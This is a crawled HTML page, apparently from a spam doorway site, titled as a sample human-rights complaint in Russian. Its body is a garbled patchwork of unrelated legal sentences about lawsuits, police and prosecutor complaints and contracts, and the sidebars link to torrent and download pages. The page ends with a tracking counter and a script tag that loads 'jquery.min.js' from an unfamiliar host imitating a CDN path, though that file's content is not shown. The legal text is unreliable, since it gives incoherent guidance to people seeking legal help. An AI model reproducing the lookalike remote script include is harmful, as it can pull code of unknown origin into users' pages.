

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://fainochahk.bookdome.com/fi94gm-obrazec-zayavleniya-v-zaschitu-prav-cheloveka.html
body_size: 3120
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Образец заявления в защиту прав человека - fainochahk.bookdome.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">fainochahk.bookdome.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Образец заявления в защиту прав человека</h2>
                            </header>
                            <p>2. Если изменяли фамилию, имя или отчество, то укажите их, а также когда, где и по какой причине изменяли. Для того, чтобы гражданин смог признать себя банкротом необходимо подать в суд заявление, образец которого прилагается ниже. Исковые заявления в суд составляются по разнообразным причинам. При отсутствии опыта верным шагом будет держать под рукой образец заявления. 
Значение такого способа защиты гражданских прав, как заявление о признании недееспособным, нельзя недооценивать.Казалось бы, для чего обращаться в суд. Жалоба Уполномоченному по правам человека в РФ на нарушение трудовых прав коллектива. Of-law.ru-юридическая консультация, практическое пособие для юристов, приговоры суда, постоновления суда, жалобы, бланки документов, адреса судов, судебные решения, образцы исковых заявлений. В соответствии с Административным регламентом Федеральной службы по надзору в сфере. Порядок приема уведомлений о начале предпринимательской деятельности регламентируется. В ОБЭП. Отдел по борьбе с экономическими преступлениями является структурным подразделением полиции, что подразумевает применение всех правил при написании заявления, указанных выше. Если в компетенции участкового будет наложить штраф, он это сделает, нет – получайте ответ из полиции, свой экземпляр протокола и идите дальше. Получатель. УФК по Владимирской области (Межрайонная ИФНС России № 12 по Владимирской. 
Решением Арбитражного суда Красноярского края от 26.03.2019 по делу № А33-22946/2018 отказано. КАКИЕ ДЕЙСТВИЯ ПРЕДПРИНЯТЬ В ЗАГС ПРИ РЕГИСТРАЦИИ РОЖДЕНИЯ РЕБЕНКА, ЧТОБЫ НЕ ОФОРМИЛИ СНИЛС. cпособ применения данного вида заявления и его последствия. Оно должно быть отправлено. Нормативно-правовые документы ДОУ Договор между родителями и детским садом ДОУ образец. Образец ходатайства о приобщении к материалам уголовного дела доказательств защиты. Заявление в прокуратуру, образец заявления в прокуратуру, заявление в прокуратуру образец. В адрес извлечен суд адрес извлечен ИСТЕЦ: Х.А.Ф. адрес извлечен ОТВЕТЧИК: В.С.И. Сведения размещаются в соответствии с положениями пункта 8 статьи 6 Федерального закона. Трудовой договор на полставки должен быть составлен в письменной форме. В разделе можно. 
</p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="fi94gm-tekst-pesni-beloe-solnce-pustyni.html">Текст песни белое солнце пустыни</a></li>
                                <li><a href="fi94gm-video-igra-kalavdyuti-5.html">Видео игра калавдюти 5</a></li>
                                <li><a href="fi94gm-finskaya-polka-akkordy.html">Финская полька аккорды</a></li>
                                <li><a href="fi94gm-chertezhnuyu-knigu-sibiri.html">Чертежную книгу сибири</a></li>
                                <li><a href="fi94gm-the-offspring-albom-skachat.html">The offspring альбом скачать</a></li>
                                <li><a href="fi94gm-drayvera-dlya-nvidia-geforce-750m.html">Драйвера для nvidia geforce 750m</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-raspisanie-poezda-moskva-volsk-2.html">Расписание поезда москва вольск 2</a></li>
                                            <li><a href="fi94gm-skachat-na-mechah-igry-cherez-torrent.html">Скачать на мечах игры через торрент</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-gta-chinatown-wars-psp-skachat-torrent-iso.html">Gta chinatown wars psp скачать торрент iso</a></li>
                                            <li><a href="fi94gm-kniga-nikitina-baba-yaga.html">Книга никитина баба яга</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-igra-prestolov-brb.html">Игра престолов брб</a></li>
                                            <li><a href="fi94gm-blank-otcheta-po-edinomu-nalogu-2015-skachat.html">Бланк отчета по единому налогу 2015 скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="fi94gm-rasteniya-protiv-zombi-2-skachat-cherez-torrent.html">Растения против зомби 2 скачать через торрент</a></li>
                                            <li><a href="fi94gm-elektrichka-vologda-cherepovec-raspisanie-2015-stoimost.html">Электричка вологда череповец расписание 2015 стоимость</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
